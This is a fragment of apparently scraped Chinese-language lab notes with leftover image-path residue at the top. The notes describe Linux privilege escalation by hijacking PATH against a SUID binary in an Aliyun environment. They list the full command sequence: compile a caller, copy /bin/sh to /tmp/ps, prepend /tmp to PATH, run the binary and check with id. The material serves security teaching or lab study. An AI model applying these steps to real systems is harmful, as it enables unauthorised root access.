 33%
182
3.7
1 #案例1：Linux提权本地环境变量安全-Aliyun
2 配合SUID进行环境变量提权-本地用户环境
3 手写调用文件-编译-复制文件-增加环境变量-执行触发
4 gcc demo.c -o shell
5 cp /bin/sh /tmp/ps
6 export PATH=/tmp:$PATH
7 ./shell
8 id
9